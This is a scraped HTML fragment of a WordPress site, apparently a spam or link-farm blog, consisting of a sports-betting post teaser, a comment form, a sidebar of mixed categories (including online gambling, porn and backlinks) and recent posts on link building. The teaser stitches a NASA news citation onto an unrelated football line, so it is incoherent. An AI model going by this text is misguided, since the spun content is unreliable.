											<li class="meta-reply">
							<a href="https://kazexpert.kz/2023/09/02/there%c2%92s-large-money-in-sports-betting/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
												</ul>
						</div><!-- .entry-meta -->
										<div class="hovered-social-icons wd-tltp wd-tltp-top">
					<div class="wd-tooltip-label">
						
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kazexpert.kz/2023/09/02/there%c2%92s-large-money-in-sports-betting/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://kazexpert.kz/2023/09/02/there%c2%92s-large-money-in-sports-betting/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kazexpert.kz/2023/09/02/there%c2%92s-large-money-in-sports-betting/&media=https://kazexpert.kz/wp-includes/images/media/default.svg&description=There%C2%92s+Large+Money+In+Sports+Betting" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kazexpert.kz/2023/09/02/there%c2%92s-large-money-in-sports-betting/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kazexpert.kz/2023/09/02/there%c2%92s-large-money-in-sports-betting/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

							</div>
				</div>	
			
							<div class="entry-content wd-entry-content">
					 Chang, Kenneth. "House Panel's NASA Bill Cuts Back Obama Plan." The new York Times. Roethlisberger didn’t see any taking part in time ...<p class="read-more-section"><a class="btn-read-more more-link" href="https://kazexpert.kz/2023/09/02/there%c2%92s-large-money-in-sports-betting/">Continue reading</a></p>				</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post -->

					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-790 -->
			
			
				
<div id="comments" class="comments-area">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/09/02/want-extra-money-get-free-betting/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://kazexpert.kz/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='11855' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
</div><!-- .site-content -->


	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last sidebar-right area-sidebar-1">
			<div class="wd-heading widget-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="categories-1" class="wd-widget widget sidebar-widget widget_categories"><h5 class="widget-title">Рубрики</h5>
			<ul>
					<li class="cat-item cat-item-80"><a href="https://kazexpert.kz/category/2023-03/">2023/03</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://kazexpert.kz/category/afilm/">AFILM</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://kazexpert.kz/category/anonymous/">anonymous</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://kazexpert.kz/category/art/">art</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://kazexpert.kz/category/arts-entertainment-celebrities/">Arts &amp; Entertainment, Celebrities</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://kazexpert.kz/category/arts-entertainment-music/">Arts &amp; Entertainment, Music</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://kazexpert.kz/category/arts-entertainment-photography/">Arts &amp; Entertainment, Photography</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://kazexpert.kz/category/arts-and-entertainment/">arts and entertainment</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://kazexpert.kz/category/arwanatoto-situs-togel-online-hari-ini-paling-terpercaya-dan-terbaik-2023/">ARWANATOTO » Situs Togel Online Hari Ini Paling Terpercaya dan Terbaik 2023</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://kazexpert.kz/category/arwanatoto-daftar-web-bandar-judi-togel-online-tergacor-sah-terbaik-2023/">ARWANATOTO: Daftar Web Bandar Judi Togel Online Tergacor Sah Terbaik 2023</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://kazexpert.kz/category/backlinks/">backlinks</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://kazexpert.kz/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://kazexpert.kz/category/business-industrial/">Business &amp; Industrial</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://kazexpert.kz/category/business-advertising/">Business, Advertising</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://kazexpert.kz/category/business-article-marketing/">Business, Article Marketing</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://kazexpert.kz/category/business-careers/">Business, Careers</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://kazexpert.kz/category/business-customer-service/">Business, Customer Service</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://kazexpert.kz/category/business-entrepreneurs/">Business, Entrepreneurs</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://kazexpert.kz/category/business-home-based-business/">Business, Home Based Business</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://kazexpert.kz/category/business-marketing/">Business, Marketing</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://kazexpert.kz/category/business-sales/">Business, Sales</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://kazexpert.kz/category/business-small-business/">Business, Small Business</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://kazexpert.kz/category/cheat-vipdewa/">cheat vipdewa</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://kazexpert.kz/category/communications-gps/">Communications, GPS</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://kazexpert.kz/category/communications-mobile-phones/">Communications, Mobile Phones</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://kazexpert.kz/category/communications-video-conferencing/">Communications, Video Conferencing</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://kazexpert.kz/category/computers-computer-certification/">Computers, Computer Certification</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://kazexpert.kz/category/computers-data-recovery/">Computers, Data Recovery</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://kazexpert.kz/category/computers-games/">Computers, Games</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://kazexpert.kz/category/computers-hardware/">Computers, Hardware</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://kazexpert.kz/category/computers-software/">Computers, Software</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://kazexpert.kz/category/disease-illness-breast-cancer/">Disease &amp; Illness, Breast Cancer</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://kazexpert.kz/category/disease-illness-colon-cancer/">Disease &amp; Illness, Colon Cancer</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://kazexpert.kz/category/electronic/">electronic</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://kazexpert.kz/category/fashion-clothing/">Fashion, Clothing</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://kazexpert.kz/category/fashion-clothing-shirt/">Fashion, Clothing, shirt</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://kazexpert.kz/category/fashion-jewelry/">Fashion, Jewelry</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://kazexpert.kz/category/finance-credit/">Finance, Credit</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://kazexpert.kz/category/finance-currency-trading/">Finance, Currency Trading</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://kazexpert.kz/category/finance-insurance/">Finance, Insurance</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://kazexpert.kz/category/finance-investing/">Finance, Investing</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://kazexpert.kz/category/finance-loans/">Finance, Loans</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://kazexpert.kz/category/finance-personal-finance/">Finance, Personal Finance</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://kazexpert.kz/category/finance-real-estate/">Finance, Real Estate</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://kazexpert.kz/category/finance-taxes/">Finance, Taxes</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://kazexpert.kz/category/food-beverage-coffee/">Food &amp; Beverage, Coffee</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://kazexpert.kz/category/food-beverage-cooking/">Food &amp; Beverage, Cooking</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://kazexpert.kz/category/food-beverage-gourmet/">Food &amp; Beverage, Gourmet</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://kazexpert.kz/category/food-beverage-wine/">Food &amp; Beverage, Wine</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://kazexpert.kz/category/free-dating-site/">Free Dating site</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://kazexpert.kz/category/general/">general</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://kazexpert.kz/category/haus-haus-und-garten-dienstleistung-schlusseldienst-home-service/">Haus, Haus und Garten, Dienstleistung, Schlüsseldienst, Home, Service</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://kazexpert.kz/category/health-fitness-acne/">Health &amp; Fitness, Acne</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://kazexpert.kz/category/health-fitness-alternative-medicine/">Health &amp; Fitness, Alternative Medicine</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://kazexpert.kz/category/health-fitness-beauty/">Health &amp; Fitness, Beauty</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://kazexpert.kz/category/health-fitness-cardio/">Health &amp; Fitness, Cardio</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://kazexpert.kz/category/health-fitness-depression/">Health &amp; Fitness, Depression</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://kazexpert.kz/category/health-fitness-diabetes/">Health &amp; Fitness, Diabetes</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://kazexpert.kz/category/health-fitness-exercise/">Health &amp; Fitness, Exercise</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://kazexpert.kz/category/health-fitness-fitness-equipment/">Health &amp; Fitness, Fitness Equipment</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://kazexpert.kz/category/health-fitness-hair-loss/">Health &amp; Fitness, Hair Loss</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://kazexpert.kz/category/health-fitness-medicine/">Health &amp; Fitness, Medicine</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://kazexpert.kz/category/health-fitness-nutrition/">Health &amp; Fitness, Nutrition</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://kazexpert.kz/category/health-fitness-weight-loss/">Health &amp; Fitness, Weight Loss</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://kazexpert.kz/category/health-and-fitness/">health and fitness</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://kazexpert.kz/category/home-family-crafts/">Home &amp; Family, Crafts</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://kazexpert.kz/category/home-family-gardening/">Home &amp; Family, Gardening</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://kazexpert.kz/category/home-family-hobbies/">Home &amp; Family, Hobbies</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://kazexpert.kz/category/home-family-holidays/">Home &amp; Family, Holidays</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://kazexpert.kz/category/home-family-home-improvement/">Home &amp; Family, Home Improvement</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://kazexpert.kz/category/home-family-home-security/">Home &amp; Family, Home Security</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://kazexpert.kz/category/home-family-landscaping/">Home &amp; Family, Landscaping</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://kazexpert.kz/category/home-family-parenting/">Home &amp; Family, Parenting</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://kazexpert.kz/category/home-family-pets/">Home &amp; Family, Pets</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://kazexpert.kz/category/inspirational/">inspirational</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://kazexpert.kz/category/internet-business-affiliate-programs/">Internet Business, Affiliate Programs</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://kazexpert.kz/category/internet-business-audio-video-streaming/">Internet Business, Audio-Video Streaming</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://kazexpert.kz/category/internet-business-blogging/">Internet Business, Blogging</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://kazexpert.kz/category/internet-business-domains/">Internet Business, Domains</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://kazexpert.kz/category/internet-business-ebooks/">Internet Business, Ebooks</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://kazexpert.kz/category/internet-business-ecommerce/">Internet Business, Ecommerce</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://kazexpert.kz/category/internet-business-email-marketing/">Internet Business, Email Marketing</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://kazexpert.kz/category/internet-business-ezine-publishing/">Internet Business, Ezine Publishing</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://kazexpert.kz/category/internet-business-internet-marketing/">Internet Business, Internet Marketing</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://kazexpert.kz/category/internet-business-podcasts/">Internet Business, Podcasts</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://kazexpert.kz/category/internet-business-security/">Internet Business, Security</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://kazexpert.kz/category/internet-business-seo/">Internet Business, SEO</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://kazexpert.kz/category/internet-business-site-promotion/">Internet Business, Site Promotion</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://kazexpert.kz/category/internet-business-web-design/">Internet Business, Web Design</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://kazexpert.kz/category/judi-online-slot-online/">Judi Online, Slot Online</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://kazexpert.kz/category/judi-online-togel/">Judi Online, Togel</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://kazexpert.kz/category/judi-online-togel-online/">Judi Online, Togel Online</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://kazexpert.kz/category/medical/">Medical</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://kazexpert.kz/category/misc/">misc</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://kazexpert.kz/category/moving-company/">moving company</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://kazexpert.kz/category/nero4d-situs-agen-togel-online-paling-dipercaya-dan-terkomplet-hari-ini-di-indonesia-2023/">NERO4D: Situs Agen Togel Online Paling dipercaya dan Terkomplet Hari Ini Di Indonesia 2023</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://kazexpert.kz/category/other/">other</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://kazexpert.kz/category/politics-commentary/">Politics, Commentary</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://kazexpert.kz/category/politics-current-events/">Politics, Current Events</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://kazexpert.kz/category/product-reviews-book-reviews/">Product Reviews, Book Reviews</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://kazexpert.kz/category/product-reviews-consumer-electronics/">Product Reviews, Consumer Electronics</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://kazexpert.kz/category/product-reviews-movie-reviews/">Product Reviews, Movie Reviews</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://kazexpert.kz/category/product-reviews-music-reviews/">Product Reviews, Music Reviews</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://kazexpert.kz/category/real-estate/">real estate</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://kazexpert.kz/category/recreation-sports/">Recreation &amp; Sports</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://kazexpert.kz/category/recreation-sports-biking/">Recreation &amp; Sports, Biking</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://kazexpert.kz/category/recreation-sports-fishing/">Recreation &amp; Sports, Fishing</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://kazexpert.kz/category/recreation-sports-martial-arts/">Recreation &amp; Sports, Martial Arts</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://kazexpert.kz/category/reference-education-college/">Reference &amp; Education, College</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://kazexpert.kz/category/reference-education-environmental/">Reference &amp; Education, Environmental</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://kazexpert.kz/category/reference-education-homeschooling/">Reference &amp; Education, Homeschooling</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://kazexpert.kz/category/reference-education-k-12-education/">Reference &amp; Education, K-12 Education</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://kazexpert.kz/category/reference-education-language/">Reference &amp; Education, Language</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://kazexpert.kz/category/reference-education-legal/">Reference &amp; Education, Legal</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://kazexpert.kz/category/reference-education-science/">Reference &amp; Education, Science</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://kazexpert.kz/category/reference-education-sociology/">Reference &amp; Education, Sociology</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://kazexpert.kz/category/self-improvement-attraction/">Self Improvement, Attraction</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://kazexpert.kz/category/self-improvement-coaching/">Self Improvement, Coaching</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://kazexpert.kz/category/self-improvement-creativity/">Self Improvement, Creativity</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://kazexpert.kz/category/self-improvement-happiness/">Self Improvement, Happiness</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://kazexpert.kz/category/self-improvement-success/">Self Improvement, Success</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://kazexpert.kz/category/self-improvement-time-management/">Self Improvement, Time Management</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://kazexpert.kz/category/situs-tembak-ikan/">Situs tembak ikan</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://kazexpert.kz/category/slot-gacor/">slot gacor</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://kazexpert.kz/category/slot-gacor-slot-kakek-merah/">Slot gacor, Slot Kakek merah</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://kazexpert.kz/category/slot-maxwin/">slot maxwin</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://kazexpert.kz/category/society-divorce/">Society, Divorce</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://kazexpert.kz/category/society-marriage/">Society, Marriage</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://kazexpert.kz/category/society-relationships/">Society, Relationships</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://kazexpert.kz/category/society-religion/">Society, Religion</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://kazexpert.kz/category/society-sexuality/">Society, Sexuality</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://kazexpert.kz/category/society-weddings/">Society, Weddings</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://kazexpert.kz/category/spam-sex/">spam sex</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://kazexpert.kz/category/sport-au-football/">Sport, au football</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://kazexpert.kz/category/sport-football/">Sport, Football</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://kazexpert.kz/category/sport-football-americain/">Sport, football américain</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://kazexpert.kz/category/sri-lanka/">sri lanka</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://kazexpert.kz/category/travel-leisure-aviation/">Travel &amp; Leisure, Aviation</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://kazexpert.kz/category/travel-leisure-boating/">Travel &amp; Leisure, Boating</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://kazexpert.kz/category/travel-leisure-destinations/">Travel &amp; Leisure, Destinations</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://kazexpert.kz/category/travel-leisure-outdoors/">Travel &amp; Leisure, Outdoors</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://kazexpert.kz/category/travel-leisure-travel-tips/">Travel &amp; Leisure, Travel Tips</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://kazexpert.kz/category/travel-leisure-vacations/">Travel &amp; Leisure, Vacations</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://kazexpert.kz/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://kazexpert.kz/category/vehicles-boats/">Vehicles, Boats</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://kazexpert.kz/category/vehicles-cars/">Vehicles, Cars</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://kazexpert.kz/category/video-tubes-porn/">video tubes porn</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://kazexpert.kz/category/writing-speaking-writing/">Writing &amp; Speaking, Writing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://kazexpert.kz/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/">Без рубрики</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://kazexpert.kz/category/besedka/">Беседка</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://kazexpert.kz/category/doma/">Дома</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://kazexpert.kz/category/katalog-statej/">Каталог статей</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://kazexpert.kz/category/novosti/">Новости</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://kazexpert.kz/category/novostnaya-lenta/">Новостная лента</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://kazexpert.kz/category/ortf/">ортф</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://kazexpert.kz/category/flejm-i-prochij-trep/">Флейм и прочий Треп</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://kazexpert.kz/category/flejm-ta-inshij-trep/">Флейм та інший Треп</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://kazexpert.kz/category/%eb%a7%88%ec%82%ac%ec%a7%80/">마사지</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://kazexpert.kz/category/%ec%98%a4%ed%94%bc/">오피</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://kazexpert.kz/category/%ec%b6%9c%ec%9e%a5%ec%b6%9c%ec%9e%a5%eb%a7%88%ec%82%ac%ec%a7%80%ec%b6%9c%ec%9e%a5%ec%95%88%eb%a7%88/">출장,출장마사지,출장안마</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://kazexpert.kz/category/%ec%b6%9c%ec%9e%a5%ec%b6%9c%ec%9e%a5%eb%a7%88%ec%82%ac%ec%a7%80%ec%b6%9c%ec%9e%a5%ec%95%88%eb%a7%88%eb%a7%88%ec%82%ac%ec%a7%80%ec%8a%a4%ec%9b%a8%eb%94%94%ec%8b%9c/">출장,출장마사지,출장안마,마사지,스웨디시</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://kazexpert.kz/category/%ec%b6%9c%ec%9e%a5%eb%a7%88%ec%82%ac%ec%a7%80%ec%b6%9c%ec%9e%a5%ec%95%88%eb%a7%88%ed%99%88%ed%83%80%ec%9d%b4%ed%99%88%ec%bc%80%ec%96%b4%ec%b6%9c%ec%9e%a5%ed%99%88%ed%83%80%ec%9d%b4/">출장마사지,출장안마,홈타이,홈케어,출장홈타이</a>
</li>
			</ul>

			</div><div id="woodmart-recent-posts-2" class="wd-widget widget sidebar-widget woodmart-recent-posts"><h5 class="widget-title">Другие посты</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2026/01/31/kak-poluchit-obratnye-ssylki-polnoe-rukovodstvo-po-postroeniyu-ssylok-2022-g/" title="Permalink to Как получить обратные ссылки: полное руководство по построению ссылок (2022 г.)" rel="bookmark">Как получить обратные ссылки: полное руководство по построению ссылок (2022 г.)</a></h5>

																										<time class="recent-posts-time" datetime="2026-01-31T18:47:54+03:00">31.01.2026</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2026/01/31/kak-poluchit-obratnye-ssylki-polnoe-rukovodstvo-po-postroeniyu-ssylok-2022-g/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2026/01/12/otkrytie-scheta-i-karty-v-banke-prosto-udobno-i-bez-lishnih-zamorochek/" title="Permalink to Открытие счета и карты в банке &#8212; просто, удобно и без лишних заморочек" rel="bookmark">Открытие счета и карты в банке &#8212; просто, удобно и без лишних заморочек</a></h5>

																										<time class="recent-posts-time" datetime="2026-01-12T12:32:12+03:00">12.01.2026</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2026/01/12/otkrytie-scheta-i-karty-v-banke-prosto-udobno-i-bez-lishnih-zamorochek/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2026/01/11/vedenie-scheta-dlya-perevoda-deneg-v-rossiyu-prostaya-instrukcziya-i-poleznye-sovety/" title="Permalink to Ведение счета для перевода денег в Россию &#8212; простая инструкция и полезные советы" rel="bookmark">Ведение счета для перевода денег в Россию &#8212; простая инструкция и полезные советы</a></h5>

																										<time class="recent-posts-time" datetime="2026-01-11T16:09:44+03:00">11.01.2026</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2026/01/11/vedenie-scheta-dlya-perevoda-deneg-v-rossiyu-prostaya-instrukcziya-i-poleznye-sovety/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2026/01/05/multiformatnyj-zhiloj-kompleks/" title="Permalink to МУЛЬТИФОРМАТНЫЙ ЖИЛОЙ КОМПЛЕКС" rel="bookmark">МУЛЬТИФОРМАТНЫЙ ЖИЛОЙ КОМПЛЕКС</a></h5>

																										<time class="recent-posts-time" datetime="2026-01-05T00:20:20+03:00">05.01.2026</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2026/01/05/multiformatnyj-zhiloj-kompleks/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/20/osnovy-vysokokachestvennyh-obratnyh-ssylok-kak-vash-sajt-mozhet-poluchit-bolshe-ssylok/" title="Permalink to Основы высококачественных обратных ссылок: как ваш сайт может получить больше ссылок?" rel="bookmark">Основы высококачественных обратных ссылок: как ваш сайт может получить больше ссылок?</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-20T15:43:40+03:00">20.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/20/osnovy-vysokokachestvennyh-obratnyh-ssylok-kak-vash-sajt-mozhet-poluchit-bolshe-ssylok/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/20/kak-uskorit-indeksacziya-ssylok/" title="Permalink to как ускорить индексация ссылок" rel="bookmark">как ускорить индексация ссылок</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-20T03:44:29+03:00">20.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/20/kak-uskorit-indeksacziya-ssylok/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
